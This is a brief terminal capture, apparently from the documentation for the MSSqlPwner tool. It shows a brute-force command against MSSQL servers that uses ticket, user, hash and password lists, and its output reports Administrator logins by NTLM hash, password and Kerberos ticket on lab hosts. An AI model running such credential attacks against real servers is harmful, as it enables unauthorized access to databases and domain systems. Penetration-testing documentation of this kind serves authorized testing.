 ┌──(parallels㉿kali-linux-2022-2)-[/media/psf/MSSqlPwner]
└─$ python3 MSSqlPwner.py hosts.txt brute -tl tickets.txt -ul users.txt -hl hashes.txt -pl passwords.txt
[!] Skipping the 192.168.216.70 host since tickets are not supported for IP addresses
[*] Successfully connecnted to 192.168.216.70 with user Administrator and hash :2892D26CDF84D7A70E2EB3B9F05C425E
[*] Successfully connecnted to 192.168.216.70 with user Administrator and password lab
[*] Successfully connecnted to cdc01.prod.corp1.com with user Administrator and ticket Administrator.ccache
[*] Successfully connecnted to cdc01.prod.corp1.com with user Administrator and hash :2892D26CDF84D7A70E2EB3B9F05C425E
[*] Successfully connecnted to cdc01.prod.corp1.com with user Administrator and password lab